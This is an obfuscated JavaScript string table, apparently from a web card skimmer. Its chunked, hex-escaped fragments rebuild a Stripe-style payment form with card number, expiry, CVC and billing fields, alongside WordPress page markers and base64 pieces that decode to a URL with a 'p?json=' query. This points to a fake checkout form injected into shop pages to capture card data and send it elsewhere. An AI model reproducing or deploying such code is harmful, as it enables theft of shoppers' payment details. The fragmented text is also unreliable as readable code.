x20t&','\x20aria-hidd','-accessibl','ofillStyle','clientChan','ing3);\x0a\x20\x20-','(a.remove(','Diff:!0}),','29\x2018.5\x204\x20','bject.crea','The\x20card\x27s','t-report\x22,','ne)),ie=(f','rkt|conv|d','kerItemSpa','ion\x20disabl','2H25.5722V','\x20--tabLogo','47\x2028.7722','eWidth\x22:!0','y(e).map(a','earTimeout','ZKORM','1);\x0a\x20\x20colo','!e&&-1!==e','-events:\x20n','e.message.','class','.isArray(r','n\x20f(e){ret','yError\x22\x20ar','r(--blockL','LbuIf','--iconMenu','intingMaxT','ocusedBack','tion\x20o(e){','x=\x22-1\x22\x20ari','Button,A.i','rgb(232,\x202','usBoxShado','15.67H26.3','\x20\x20font-wei','e/(6[6-9]|','9]+/gi,me=',';\x0a}\x0a\x0a.Swit','var(--icon','e),\x22instag','ort\x22,{tran','ements.lin','\x22,CONECS_S','\x22:\x22Other\x22}','y(e,Symbol','ruct(r,arg','\x20d=\x22M0\x200h2','emSpacing:','_load:!0})','}))},c.pro','r));return','9\x2028.9222\x20','#Field-num','ary);\x0a\x20\x20--','.stringify','t.getOwnPr','ne:\x200px\x20no','button','CyHjL','me_width:e','e),\x22electr','rent;break','\x20\x20--c-acIt','dy><div\x20id','/Edge/((1[','gate?{targ','\x20*[content','ntColor;\x0a\x20','hBankSearc','x\x20rgba(0,\x20','2061L0\x2016V','ener(\x22load','ft:\x2020px;\x0a','KDoVN','ect.assign','ItemDisabl','83H13.99V1','sh\x22)&&(t>0','ly(this,ar','),\x22macinto','le?functio','\x20\x20backgrou','0px\x20rgb(25',',63}(?:.[a','n(e){try{r','(e),\x22edg/\x22','<div\x20aria-','sory-messa','=\x2230\x22\x20heig','\x20width=\x2224',');\x0a\x20\x20font-','e){if(!fun','ll=\x22#ff5f0','der-color:','\x200.02)\x200px','\x22)})),D=fu','166\x201.641\x20',':\x22masterca','led]),\x20but','\x201-1h6a1\x201','er-contain','mid:!0}),t','rcard\x20and\x20','377.431-.4','\x20new\x20c((fu','/+/g,\x22\x20\x22).','t\x22\x20tabinde','put--focus','style=\x22pad','ng-top:\x200p','e(t)}catch','5px,\x20var(-','border-col','new\x20TypeEr','34,37','\x2016\x2016\x22\x20xm','ssage.ifra','s=\x22p-Tabs-','ngBottom:\x20','ext\x20{\x0a\x20\x20co','cingSm));\x0a','ecs_up\x22,CO','H17.9461C1','\x22\x20value=\x22\x22','load','l-.106-.5a','rpayMessag','indow))&&!','fari\x22:\x22Oth','-spacing1:','-c-acItemP','p-rule=\x22ev',',F(b=ne)&&','eft:\x20-999p','ransaction','4.23\x2021.01','age\x22===e.a','dk_ready:!','m|me)$/)}(','ricing_tab','tion:\x20fixe','r\x20n=Object','ed\x22!=typeo','en=\x22true\x22\x20','1.125rem;\x0a','d\x20var(--p-','(z(e),\x22chr','1929\x2026.38','totype\x22,{w','0\x22\x20height=','position:!','\x0a\x20\x20text-de',',X(ne),$(n','cover:\x22dis','orderTopRi','tom-right-','\x22)})),n),a','mberInput\x22','\x20fill=\x22#ff','aria-inval','return\x20t\x20i','con\x20p-Icon','radius:\x20va','ion:\x20box-s','gb(100,\x2087','498C21.249','d\x200===e)th','Scheme:\x20li','illed\x22,val','ight-style','ze03);\x0a\x20\x20b','1px;\x0a\x20\x20--c','WAouo','ry\x22,netban','-shadow:\x20i','rollerAppF','var(--colo','ull!=e[Sym','s\x20ease;\x0a}\x0a','spacing3:\x20','f\x20o)return','b(35,\x2023,\x20','91\x205.293a1','(--borderR','\x22use\x20stric','urn\x20Y(e)&&','hSqQs','15.4998ZM2','owerCase()','cked\x20{\x0a\x20\x20f','l\x20or\x20a\x20fun','imeline\x22,{','!0,largest','rem;\x0a\x20\x20--p','319\x2019.999','23:functio','><div\x20clas','lass=\x22u-vi','s&&M(s.ori','\x20n.concat(','1L24.8722\x20','ful_paint:','uttonWidth','d\x20Number','adow);\x0a}\x0a\x0a','leItem:hov','ta\x20name=\x22v','ly-hidden\x22','n\x20i(e,t,n)',',b,k,w,A=r','{name:\x22str','0px;\x0a\x20\x20--c','k.com\x22)||\x22','lastExtern','ction(e){R','lerId,targ','t:\x22accesso','A-Za-z0-9]','17.9998\x2023','128\x2028.772','.3422\x2016.3','\x200,\x200.03),','overColor:','aria-hidde','22\x2014.92L2','367\x2010.91H','n;\x20pointer','idden;\x20poi','e_mount:!0','.4998C21.8','pe.hasOwnP','or(\x22this\x20h','.0488L25.9','urce,\x22|\x22).','ion\x20t(){cl','ne)||ie()}','kInfoModal','putFloatin','\x20rgb(255,\x20','9:\x202.25rem','=e.then&&t','.promise=n','r&&(r.writ','type,t),n&','apped-acce','s.performa','opacity','ss=\x22FadeWr','\x0a\x20\x20--c-inp','none\x22\x20xmln','rder:\x201px\x20','on\x22!=typeo','t(e))}func','gth;i++)r(','Thrxf','0px;\x0a\x20\x20pad','Unknown\x20ca','r:\x20var(--c','==t)throw\x20','alues','r.push.app','offset:\x200p','edColor:\x20r','\x20expiratio','QfpzZ','k\x22,p24Bank',':\x20min(5px,','\x20fill:\x20#ff','mSqhV','ss=\x22p-Grid','on\x22,{klarn','MoreHover:','r-spacing:','0l-.206-.0','x\x201px\x200px,','0914\x2018.5\x20','bVlwt',',B=(j&&j.o','loaded\x20aft','forEach','.indexOf(\x22','5018,5020,','-width:\x201p','ing\x20{\x0a\x20\x20fo','),\x22android','left:\x200px;','9]d{2,})/i','ndIcons-it','Each((func','r\x20n=functi','on\x22==typeo','temBorderC','88\x2019.8913','tch(e){ret','ct.prototy','d-color:\x20r','evenodd\x22\x20c','222\x2017.89C','ntrastAlph','ince_link_','pha08);\x0a}\x0a','2.9998V9.9','.promise,e','4){for(var','owSpacing)','h\x20d=\x22M26.3','else\x20r.app','phasize10)','r<argument','ource,\x22|\x22)','nt\x20de7zKgf','\x22}),N=(Obj','kfpaW','Object.pro','f\x20window,t','round\x200.2s','on(e){try{','\x22!=typeof\x20','ondary,A.p','ition:\x20tra',';\x0a\x20\x20color:','c-inputFon','\x20r=argumen','ng3);\x0a\x20\x20--','Tab--selec','age:n,time','\x20have\x20a\x20[S','ink:focus-','p:\x200px;\x0a\x20\x20','elements-i','tabindex],','\x20c((functi','ic-bezier(','pe,i=n;swi','\x20{\x0a\x20\x20borde','</head><bo','04\x2027.5\x2010',':\x2012px;\x0a\x20\x20','\x203.79L26\x202','card','4__p-Root\x20','QOUHZ','art_time:!','elRestingF','etter-spac','aCEer','ed\x20{\x0a\x20\x20col','|R(z(e),\x22i','ate','ealBankSec','61\x2017.38C2','){return\x20R',',writable:','ess);\x0a\x20\x20--','(n);return','30);\x0a\x20\x20--p','17.58C24.9','mpty\x20p-Inp','),i<=5){va','3s\x20ease;\x0a}','dy:!0,sinc',',\x200.25)\x200p','0\x20100px\x20rg','.214.912\x202','left:\x2020px','\x22amex\x22,dis','})),i}},le','ility:\x20hid','-logoColor','rigin,new\x20','\x20underline','.95\x2026.362','label\x20clas','e.fileName','!0,stripe_',',\x20255,\x20255','Outline);\x0a','asize05:\x20r','(var\x20n=0,r',',f=r(null)','t,n)),n}},','btn-add-wp','nPasscodeD','A.autocomp','i.test(e)&','replace','rderRadius','ength;n++)','4L18.2549\x20','-acItemSel','ngth-1;if(','679\x2019.999','eight:\x202px','996\x201.6805','s\x20ease,\x20bo','230);\x0a\x20\x20--','IconTitle\x22','le.web_vit','--xs6\x20p-Gr','ia-invalid','return\x20new','aymentMeth','emBackgrou','ent:t,mess','nputPaddin','h||(a(),!0',',\x22PR\x22],fun','object\x22==t','],!S(i,o)&','!0,acsTran','cvv','-family:\x20f','all(r).ind','98\x2022.4999','cusedBorde','\x2025.1322\x201','ototypeOf?','Suggestion','rdBrandIco','2.67Z\x22></p',',\x20box-shad','essage)||\x22','lected:\x20va','d:\x20#1d3944','ctor===Sym','px\x200px,\x20rg','(230,\x20230,','5,\x20115,\x2022','ator.brave',':\x20rgb(242,','0v-1.5a2.5','-shadow\x200.','eof\x20Reflec','(function(','Array.isAr','4A2.5\x202.5\x20','nction\x20_(e','ha40);\x0a}\x0a\x0a','ase,\x20backg','ewBox=\x220\x200','.length):h','hevronDown','vNdAA','ive\x20code]\x22','cD9qc29uPQ','o&&(n[o]=\x22','e03);\x0a}\x0a\x0a.','rderStyle:','564182,633','hodMessagi','t.get(e);t','uments,o)}','\x20600;\x0a\x20\x20--','height:\x2027','(#clip0_18','d,message:','ease;\x0a}\x0a\x0a.','4v12l-.005','\x20\x20--tabLog','true',',A.epsBank','4201IJDGFu','umn:\x20var(-','olorIconCh','&-1!==Me.i','\x2050);\x0a\x20\x20bo','.2861\x2012.6','\x20active\x20pa','nset\x200\x200\x200','),\x22fb_iab\x22','--accessib','rl:!0,chal','2379892TZkffn','y.from?(y=','ime_from_c','\x22|\x22).conca','cvcDesc\x22\x20c','.58\x2018.926','n:\x22linkAut','sUrl))}els','ease,\x20colo','4_11820)\x22>','v></body><','linkModal:','TextColor:','nts.length','concat(i.a','ame:!0,ele','_id:!0}),t','dding-left','eHoverColo',');\x0a\x20\x20--pic','nter-event','23\x2017.4212','_for_buyer','(k,\x22buy_bu','0),d=r(0),',',p=r(void\x20','ont-stretc','s><clipPat','-networkIn','At:!0,time','est(e)}(ne','in(\x22|\x22),we','lete:!0,do','aZjMm','.isArray(n','(5px,\x20var(','ize:\x20var(-','a;\x0a\x20\x20--p-c','#Field-cvc','Loaded)&&v','kDividerWi','ing-right:','4.716\x205.10','}(ne),V(ne','=\x22cc-exp\x22\x20','x=\x220\x200\x2030\x20','x=\x2215\x22\x20cy=','stener','.3434\x2029.5','Credit\x20Car','ation_fetc','\x22><div\x20cla','stretch:\x22f','-blockPadd','v><div><di','ototype.th','/((?:pss|p','\x22like\x22)&&(','5H28.5V4C2','22\x2012.61\x202','Logo:\x20var(',';return\x20r.','rItemSelec','ary);\x0a\x20\x20bo','\x0a.RadioIco','PrototypeO','\x22Instagram','erId,messa','\x0a.MenuIcon','3|0','e10);\x0a\x20\x20bo','ise,/(ds*+','fill-color','e;\x0a\x20\x20text-','\x22,linkPurc',')return\x20fu','-inputFloa','tabIconMor','-item\x22\x20dat','dow);\x0a}\x0a\x0a.','e_load:!0,','input','A.currency',',\x20iframe[n','\x20{\x0a\x20\x20color','adius:\x20min','x;\x0a\x20\x20--c-i','ox/(50|51|','b(232,\x20232','Background','=\x22network\x22','ts.ece.kla','ottom-righ','s=\x22http://','r=a.protot',':\x20rgb(35,\x20','coration:\x20','p-Input--d','(e._A=[e._','.CodeInput','Transition',':ce(a):voi','\x22payment_p','3\x20p-GridCe','[r])}retur','V18.8301H1','circle\x20cx=','Cvc\x22,posta','\x20--c-label','tingPaddin','ew\x20o(r);re','img\x22\x20aria-','var\x20t={107','pped-acces','ch=functio','ar\x20i=Array','tyDescript','n\x20e(t){ret','s=!!i&&-1!','or.name),\x22','ightDispla','vg></div><','\x22false\x22\x20ar','m-right-ra','psed_time_','Color:\x20lig','\x0a}\x0a\x0a.MenuI','ry\x22,epsBan','split(\x22&\x22)','r\x20cvcDesc\x22','tch:!0,sin','-checkout.','\x20e&&\x22objec','phasize05)','28.7725\x2014','word|pass|','yle=\x22opaci','able=r.enu','|/^(?:Ui|I','-lg6\x20p-Fie','3px\x206px\x20rg','essage:nul','iconChevro','.00488281L','28.6072\x2016','PaddingBot','er\x22><div\x20c','r(--p-colo','ity:\x20hidde','5,16,18,19','load\x22,data','</div><div','r:\x201px\x20sol','(--iconMen','-.055.154-','tom:\x200px;\x0a','cale(1);\x0a\x20','os\x22)}(ne),','unction\x20o(','set','ession_rea','08);\x0a\x20\x20--p','=\x22root\x22><d','Input:disa','Secondary)','VisaElectr','ay:\x20none;\x0a','Array(o));','=t.pathnam','structor==','a20:\x20hsla(','f(t&&(\x22obj','gs\x22,{dom_c','essibleCol','imeOfInter','-textRight','ow.parent.','conHoverCo','(e,\x27\x22\x27))}(','t(.p-Input','tercard:\x22m','\x20e._y=3,e.','ightFocuse','.test(e)||','p-GridCell','Maestro','r-top-styl','lor:\x20#fff;','Bold:\x20bold','\x200-2-2\x22></','e)||/Chrom','pacing2);\x0a',',diners:\x22d','d\x200!==o&&(','rder-top-l','50);\x0a\x20\x20bor','_duration:','}),t(k,\x22pa','x-shadow:\x20','61\x200.00488','er(\x22messag','sition:\x20ba','ssoryFrame','PaddingTop','o\x22}),{idea','FbagG','turn\x20Objec','umber,A.ca','GridCell\x20p','6\x2030\x204V13.','onPasscode','border-rig','orm:\x20none;','ady\x20has\x20an','cItemBorde','(\x22#\x22)[0]:n','g1)\x20calc(v',',c.any=fun','})_[A-Za-z','r(--iconRe','ngIndicato','(e,\x22https:',',{controll','\x200px;\x0a\x20\x20pa','line:\x20var(','*Safari)|(',':\x2016px;\x0a\x20\x20','t-text-fil',';var\x20u=r(!','-form','!!e}),ae=(','ngRight:\x200','086\x2017.220','t,\x22android','pearanceSe','issuingCar','}\x0a\x0a.TermsL','0-6].)|0.)','nd-contras','e=\x22visibil','g-left:\x200p','p-Field\x22><','ath></svg>','vNKcT','aria-descr','bol\x22:typeo','Cell--xs6\x20','yle:\x20solid','lpha40:\x20hs','.568-.607\x20','ition:\x20rel',',\x22measurem','c-pickerIt','nputmode=\x22','tionSettin','gin,o=e.ty','tIJtX','\x20\x20padding-','var\x20n=W(e,','t);var\x20n=n','iryInput\x22>','StripeElem','07\x201.5\x2025\x20','t){return!','-colorPrim','serverProv','0:\x20rgba(0,','662\x2019.284','))})),t.su','n\x20date\x20is\x20','-2.364-2-4','\x22Failed\x20to','getElement','822\x2020.01C','one','\x20hsla(210,','a=i(o),r.r','e,function','\x20transitio','ft().split','A4\x204\x200\x200\x201','!0}),(func','n,o[n])}))','mberInput-',',\x22iphone\x22)','heckedStro','M17.8161\x201','ontWeightM','adow),\x200\x200','finally?a:','1,r.config','eredBorder','ard\x20brand\x20','===(t=x(\x22h','ccordionIt','border\x20.15','2998\x2016.97','ar(--tabLo','m\x22,\x22https:','until_firs','oke:\x20curre','110,6333,6','\x22),new\x20Reg','lorBackgro','833.755\x201.','e\x22,unified',')}(ne),fun','ere\x20reject','&o._C(e,t)','\x204V11.3291','dDeemphasi','\x200\x201px\x20var','ss=\x22p-Card','006.389-.4','ray(n),o=0','ribedby=\x22F','CheckmarkC','lay\x22,issui','rel=\x22style','-spacing8:','y(null,arg','anger:\x20#ff','active:!0,','.fatal_err','?new\x20Map:v','r\x20t=\x22strin','esence','IconOuterS','4,4913,491','(Ae,\x22|\x22).c','Display:\x20n','ne-height:','zsSrY','.416\x201.416','ns\x20Input\x22>','=decodeURI','z(e),\x22ipho','KHMAn','c-acItemSe','ormal;\x0a\x20\x20-',',\x2023,\x2050);','dText:\x20rgb','));a&&(t=a','tton></for','ght-radius','*%*){6}[ds','t--focused','rguments,u',':\x200;\x20visib','rd,A.cardN','HFBXc','),Oe=(new\x20','ments[r]?a','x\x200px\x200px\x20','\x22\x20d=\x22M22\x200',',i.accesso','rst_load:!','c=(s=s.shi','ghtMedium:','lUlkn','f;\x0a\x20\x20--acc','rder-left-','i,ge=/((?:','cing:\x20var(','esolved\x22,{','dColor:\x20rg','etOrigin:i','27.5625\x2014','enRoute','Left:\x206px;','y:!0}),t(k','\x2030\x2020\x22\x20xm','yHover);\x0a}','gmLfG','1234567890','elementHas','navigator&','splay\x22},I=','ackgroundD','(void\x200===','return{sta','o__\x22)>=0))','t.sham)ret','urn\x20Boolea','ce\x22></div>','er,\x20.p-Pic','ack:null==','ter\x20retrie','9.0161\x2015.','tFrameId);','s?i[r]=e(t','--tabIconH','-1.931-2.0','=window.pa','\x200px;\x0a\x20\x20bo','ndex=\x22-1\x22\x20','.5\x200-2.555','\x22https://j','r\x22,{klarna','Ebswv','iled\x20to\x20ex','&&(R(z(e),','t)&&/OS\x20(1','bstring(1)','-acItemHov','nepassword','2);\x0a\x20\x20bord','){return(R','-width:\x200p','ined\x22==typ','ng4:\x201rem;','oggleItem:','\x20border-co','((function','XdSZc','cessibleCo','Number?e.c','t\x22>Card\x20nu','egateError','oIconInner','or\x22:\x22fatal','hallengeTi','ecoration:','*AppleWebK','1\x22\x20aria-hi','s;\x0a\x20\x20--fon','Modal:\x22lin',',since_pag','QNctv','a_mid:!0})','o=n(21803)',';!function','null!=argu',':\x20none;\x0a\x20\x20','perty(e,t,','style=\x22opa','idCell--xs','8.86L19.61','37-.357-.4','PrimaryAlp','evenodd\x22\x20d','elect\x20name','ids:!0,sup','visible\x20{\x0a',',!0}catch(','te;\x20top:\x20-','-tertiary\x20','rd_party_e','p=e,d}}(t)','er);\x0a\x20\x20--i','return\x22htt','\x20237);\x0a\x20\x20f','40);\x0a}\x0a\x0a.P','tructed\x20vi','rrentColor','\x20expressio','de=/((?:ke','cus-visibl','encode','a=(n(78029',':{action:\x22','.p-CardBra','Danger);\x0a}','ckground\x20.','location','(n=o,t=e.a','s-availabl',')||R(z(e),','urrentTime','ent(\x22a\x22)})','w.navigato',',\x22CA\x22,\x22GB\x22','\x22></rect><','\x5c)\x5cs?\x5cd{3}','g_timings\x22','on(){for(v','\x0a.Tab\x20{\x0a\x20\x20','aHR0cHM6Ly','text-decor','e.d(n,{a:n','l,message:','rgbKw','getRandomV','3,\x2050);\x0a\x20\x20','andalone;r','d\x200!==t)th','=\x22Field-cv','out_shift:','C21.4761\x201',';c.all=fun','55,\x20255,\x202','\x20var(--acc','LineHeight','TextSecond','8C23.1902\x20','t\x20{\x0a\x20\x20--ac','eColor:\x20va','toString.c','e.split(\x22=','CardNumber','style\x22,var','rameId:e.n','M19.9307\x201','|\x22).concat','controller','r===Object','elayAutofi','f(Object.g','400;\x0a\x20\x20let','city:\x200;\x20h','||!r)&&n.o','function\x20e','f(Array.is','yle:\x22font-',',[],(funct','Light:\x20300','e:\x20solid;\x0a','s[t];for(v','.1605\x2019.6','ber?e.line','){return\x20u','lative_lay','highlight:','ntSizeXl:\x20','=\x22u-visual','i,t[i])}))','ents.payme','(237,\x20237,','nsDesc\x22><p','2,\x20232,\x2023','v><div\x20cla','Link:focus','ght:\x2020px;','\x22><input\x20d',',u=null}},','\x22,\x22\x5cd{3}\x5c.','\x20--fontWei','h(){return','</div></di','98-2.432l1','\x22),o=decod','_[A-Za-z0-','\x22Script\x20er','}),A.issui','ound\x200.15s','r)}else\x201=','chResults,','orText);\x0a}','u(e);if(t)','charAt','-checked\x20{','gridColumn','ne;\x22><inpu','._D=r,o.pr','load:{even','!0,first_c','IconChevro','Input-inpu','eturn\x20glob','095\x2015.499','e.o(t,r)&&','13061511fgHxCz','jUoCG','payment-fo','.taxId,A.a','nsform\x200.3','ease;\x0a\x20\x20bo','ification:','ectedHover','x-shadow\x20.','h).*AppleW','s.786-3.08','\x20none;\x0a\x20\x20b','aria-label','ht-style:\x20','pdown\x20{\x0a\x20\x20','76\x208.99981','ne\x22)&&R(z(','e,t){retur','ype=\x22text\x22','1\x2016.3319\x20','orOnColorW','led:\x20rgb(2','utline:\x20va','ate(t&&t.p','\x201px;\x0a\x20\x20--','-ToggleIte','e10:\x20rgb(2','_z=e,t}fun','ctedHovere','chrome-ext','hover:focu','e){if(\x22str','\x20t=0,n=l.l','if(null===','ummaries:!','\x22Field-exp','.data=s}):','henticatio',';\x0a\x20\x20--tabI','124-.606\x201','p(\x22\x22.conca','EmXJF','colorDange','ctedLightD','==n.g?n.g:',')||D(e)?\x22I','6\x2019.9404C','/div></div','.006-.66-.','Shadow);\x0a}','x;\x0a}\x0a\x0a.But','Label\x20Labe','rZONv','0-9._%+-]{','0.15s,\x200.1','230,\x20230,\x20','(e){try{va','rdNumberDi','-c-acItemS','peof\x20t.pos','0,62}[a-zA','1Z\x22></path','border-rad','\x22})),T=(Ob','(e){return','fineProper','\x22,{total_t','u.length==','\x0a\x20\x20font-si','ColorDange','LeftRadius','holder);\x0a\x20','\x0a\x20\x20\x0a\x0a.Acti','ht-color:\x20','isabled]),','elf.\x22));if','.targetFra','entName:c,','dCvc:\x22card','inputSpaci','zgSke','tBorderTop','){var\x20r=Ob','visa\x22><svg','cli|accs)_','x;\x20opacity','\x22link\x22);a.','var(--p-sp','ar\x20t=x(e),','peError(\x22P','\x20t._y=1,t.',';\x0a}\x0a\x0a.Inpu','lor:\x20rgb(2','(t,n,r,o){','=\x22ltr\x22\x20typ','\x20t}))}),(f','r.maxTouch','\x203px,\x20rgba','me_fallbac','ne),oe&&ae','\x22,{klarna_','761\x2018.78H','+){if(o=\x22\x22',')nt(?:8|16','dth:\x201px;\x0a','ripe.com/v','aryAlpha20','wpadminbar','aXvva','</span></l','s)?):///,x','chBankSear','none;\x0a\x20\x20bo','.926-1.136','yment_page',':placehold','g\x22==typeof','undColor:\x20','{e._y=2,e.','function(e','=r,r.proto','ItemTransi','(optional)','ction(e){i','4C27.5\x202.6','h_start:!0','\x20e?JSON.pa','rray.proto','hadow\x20.15s','t=new\x20c(c.','0\x200\x200\x2026\x201','billing_fi','4\x2027.5622\x20','is||new\x20Fu','4.92H12.15','.*([^)]*li','\x22\x20class=\x22p','den\x22>3-dig','order\x20.15s','e.name:nul','BrandChoic','e.then;if(','\x22Module\x22})','onHoverCol','dingLeft:\x20','(e))return','container\x22','Pod|iPad).','584\x205.108h','a-hidden=\x22','roperty.ca','R(z(e),\x22ma','(242,\x20242,',',Object.de','3\x2018.9502C','.p-Accordi','of\x20e)retur','arning:\x20rg','/ios\x22)}(ne',');\x0a\x20\x20paddi','ot\x20a\x20valid','a.message;','ctor&&(n=e','t_time:!0,','\x2014.18\x2013.',':!0,start:','conecs_nit','<div\x20class','DinersClub','asn\x27t\x20been','e.message&','n(){var\x20n=','ute05:\x20rgb','e;var\x20r;if','30,\x20230,\x202','i=\x22string\x22','(n);if(a&&','a-zA-Z0-9]','tPaddingTo','mTransitio','gvUxd','{return\x20r.','z0-9]{76}|','><path\x20fil','area[href]','hadow:\x200\x200',')_(?![A-Za',':\x20var(--bo','SVqLr','i,a._z):(2','unction(e,','e|android)','];return\x20r','#Field-exp',':\x22p24Bank\x22','-gridRowSp','{var\x20r=t[n','\x20fill=\x22#eb','put-input-','.7002C27.5','r:null,api','ration_rea','set-input\x20','ssory\x20fram','6\x200.112115','4903,4905,',':{}}}}),o=','ble|dash|s','ox-shadow:','g);\x0a\x20\x20--co','ndexOf(e.m','17,\x20217,\x202','9981C21.94','t\x20class=\x22p','may\x20only\x20r','v\x22)||R(z(e','nt-size:\x20v','ow\x200.15s\x20e','yDescripto','h\x20d=\x22M13.5','\x0a\x20\x20border-','ne,te),fun','-style:\x20so','elector:\x22c','(100,\x2087,\x20','f179c.css\x22','us:\x205px;\x0a\x20','cusOutline','on\x20{\x0a\x20\x20pad','}),n},e.d=','\x20security\x20','74).Promis','payButton\x22','s.3ds2.cha','hPzRj','i(),c=i().','UvbYl','size:\x20var(','und:\x20rgb(3','DarkDispla','ingCardCop','0.08)\x200px\x20','tedColor:\x20','groundColo','mber<span\x20','\x0a\x20\x20--color','urn\x20Array.','\x20r(i)})),a','/html>','ghtHovered','=t.origin,','se\x20cannot\x20','24.2235\x207.','t;\x0a\x20\x20font-','rOnColorSu','tOwnProper','ible\x20{\x0a\x20\x20b','edgios\x22)}(','adius,\x20var','-p-colorBa','th>4&&void','e)&&!Y(e)&','.protocol,','==e._y;)e=',';\x0a\x20\x20text-s',';\x0a}\x0a\x0a.Radi','e.klarna.b','0H26L26.20','ttonBorder','cha:!0}),t','othing:\x20gr','_mid:!0}),','ill-opacit','ut_init:!0','f\x22\x20fill-ru','t,n){retur','l\x22\x20aria-hi','SFIJa','cItemFocus','of\x20window)','View','))&&R(e,\x22M','100%','ource),\x22gi','FUkRu','igator&&\x22s','99\x209.44753','nvalid\x20{\x0a\x20','t[r](i,i.e','bled\x20{\x0a\x20\x20b','rable:!0}}','us-visible',']{10}/gi,b','rn;i[o]=a<','em;\x0a\x20\x20--p-','leName&&(0','oid\x200}}(v)','e))return\x20','),window.P','b:focus\x20{\x0a','5V16C1.5\x201','cing3);\x0a\x20\x20',':\x20var(--ta','trastAlpha','5.22972\x2019','_B&&o._B(e','ton:not([d','ed\x22,{partn','ght-color:','.targetOri','qUVny','{if(t.has(','ventListen','_(e)}funct','n-bottom:\x20','\x22fban\x22)||R','\x20--colorDa',',\x200.02);\x0a}','\x0a\x20\x20object,','undDisable','x-font-smo',';\x0a\x20\x20--icon','payment.su','ror.\x22===e.','t,\x22fb_iab\x22','8\x202-4z\x22\x20fi','xBankSecon','lip-rule=\x22','oader_ui_r','type.slice','r\x200.15s\x20ea','er\x22==typeo','f(e&&(\x22obj','e,t,n){thi','1\x2016.16\x2021','ut\x20p-CardB','-labelFloa','ockDarkDis','s({visa:\x22v','ase,\x20borde','t.promise,','Id:\x22taxId\x22','oid\x200!==t)','ter\x20valid\x20','mBackgroun','vSszl','Object.key','s.stripe.c','disconnect','eturn\x20e===','lude\x20Maste','e=\x22cvc\x22\x20id','--c-inputP','Component(','=\x22en-GB\x22><','t\x20{\x0a\x20\x20box-','\x22,\x27:\x20expec','start\x22in\x20w','tled=funct','\x203px\x206px\x200','27.3194\x200.','dium);\x0a\x20\x20c','lected:hov','turn\x20p(e)}','irect\x20{\x0a\x20\x20','ension://\x22','lorLogoTab','ength-f;t<','ion\x20n(){re','s\x22,{retrie','ut\x20Input\x22\x20','.Text--red','(e){var\x20t,','c},default','DeviceHove','r\x20be\x20null\x20','(e).forEac','1|2|4|0|3','formance_s','aN(s[a+1])','O=/^(http(','4:function','cing3);\x0a}\x0a','.5622\x2015.3','f((functio','x;\x0a\x20\x20--c-a','ba(5,\x20115,','--p-spacin','\x22child\x22:if','rgb(5,\x20112','=n(3434);e','r(--access','),function','hasize10);','js_init_du','ingGridCol','ryDisplay:','(e,t,n){n.','A,t])):voi','t\x20!importa','px\x201px\x201px','.now(),fra','r-bottom-w','{return\x20Ar','ault','ypeof\x20e||\x22','nkProtecti','GHFMW','[\x22),c=s.le','ZQLHV','ment:i.com','ymentEleme','er_session','eturn\x20wind','y=0,this._','.observe(u',':!0,time_o','))}(21,!0)','ument.crea','rejected\x22)','olorIconRe','name=\x22Aggr','}break;cas','action:!0}',']{71,92}_[','lly-hidden','DisabledTe','\x221234\x201234','8\x2021.2499\x20',')&&(e[r]=n','ror(\x22Super','lFromTimer','8H2.275l-.','}if(0===t.','5038,6304,',']{86}|[A-Z','ext:\x20var(-','mped)?Arra','er\x20retry\x22,','head><meta','.cardCvc,A','g-left:\x2020','25.1816\x2018','dow\x200.15s\x20','px;\x0a\x20\x20outl','conOuter\x20{','{\x0a\x20\x20font-s','})/i.test(','on:\x20backgr','tion(e){q(','ce,\x22|\x22).co','nction(r){','call(e)},A','^d]|$)/i.t','!important','amex','olid;\x0a\x20\x20bo',';return\x20t.','8\x2022.4999\x20','2px;\x0a\x20\x20--p','aqIYK','e(e()).the','-\x5cd{4}\x22,\x22\x5c','y);\x0a\x20\x20--ic','r(--colorS','001b\x22\x20r=\x225','d.apply(e,',')},u(e)}fu','ath\x20fill=\x22','\x20stroke-wi','orBackgrou','2741641ONTyyI','dIcons\x20p-C','ngth&&o.ev','0.2','t-decorati','n.slice(0,','{if(\x22undef','k\x22,affirmM','\x20border-ri','tion(e){R(','r-left-wid','\x201234\x201234','84.786.469','dow:\x200px\x201','3px,\x20rgba(','ogoColor);','gzGSD','\x20var(--p-c','e){R(z(e),','06.005A4\x204','colorTextP','t),e)}e._y','h></g><def','ray.protot','(Be);retur','e),r=x(t);','nd():funct','022C27.062','\x202rem;\x0a\x20\x20-','12,13,14,1','_z=t,void\x20','210,\x2096%,\x20','(z(e),\x22msi',');\x0a\x20\x20color','pk|ark))_(','ry);\x0a\x20\x20col','21.8095\x2017','empty\x20p-In','ts.3ds2.fi','-size:\x2016p','q(e)&&R(e,','larna.erro','emSelected','5rem;\x0a\x20\x20--','FoZXV','ion:!0,unt','BrandIcons','lass=\x22p-Ca','i.controll','4).Promise','setItem','ayload:{ev','dHoveredBa','==typeof\x20t',':\x20var(--ac','rmal;\x0a\x20\x20li','rna.timeou','er-bottom-','st_name','(e){var\x20t=','=0;i<t.len',',new\x20RegEx','27.142\x2018.','Q=T((funct',':\x22elo\x22,unk',',\x20rgba(0,\x20','i);var\x20t=e',':\x200px;\x0a\x20\x20p','eturn\x20new\x20','ion.\x22,\x22Res','8.7722\x2013.','kingBankSe','736\x206.0566','etOwnPrope','innerHTML','Of(\x22__prot','5\x2014.5155\x20','GvaXe','zPDey','dow:\x20var(-','cceeded\x22,{','ght=\x2216\x22\x20f','refox\x22:F(e','ft-radius:','hadow:\x20non','s\x20ease,\x20co','lor:\x20rgb(3','ZLEjD','\x20border\x200.','r:\x20rgb(35,','L(e)}catch','t,n){funct','l){var\x20s=x','ckerItem--','ryCssUrl);','Deemphasiz','}),t(k,\x22el','\x20--colorBa','\x22Page\x20alre',':\x20transfor','billing_st','llenge.rep',',\x22AdsBot-G','><div\x20id=\x22','round-cont','RApGx','<path\x20d=\x22M','erty.call(','Id:e.name,','on\x22)}(ne),','\x2030\x201.8599','nput--disa','tem\x20{\x0a\x20\x20ba','9\x2017.4402\x20','d\x22:R(t,\x22ip','Visa.</p><','input\x22\x20tab','ed\x22);var\x20t','{var\x20o=u(t','ummary\x22,{s','\x2026.4322\x201','m:\x200px;\x0a\x20\x20','ow:\x200px\x201p','==typeof\x20e','\x20var(--p-s','\x0a\x20\x20--fontS','\x20id=\x22cardB','-pro;\x0a}\x0a\x0a.','yECqS','or(\x22Invali','.32c.156-.','lose:\x20var(','referrer','c-blockPad','st))_(live','(e)},Y=T((','otypeOf.bi','-pro;\x0a\x20\x20fo','\x20text-tran','getItem','t:\x2021px;\x0a\x20','instMercha','ferenceErr','.5C2.61929',';\x0a\x20\x20--p-sp','\x20none;\x0a\x20\x20t','\x22padding-i